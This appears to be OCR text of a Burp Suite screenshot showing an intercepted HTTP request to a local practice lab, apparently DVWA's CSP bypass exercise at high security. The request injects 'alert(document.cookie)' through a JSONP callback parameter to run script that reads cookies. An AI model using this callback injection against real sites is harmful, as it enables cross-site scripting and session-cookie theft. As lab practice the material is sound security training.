 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Com
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:42001
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie) HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1:42001/vulnerabilities/csp/
9 Cookie: PHPSESSID=gmij2886a88afu2o2l0fkt1943; security=high
10 Sec-Fetch-Dest: script
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin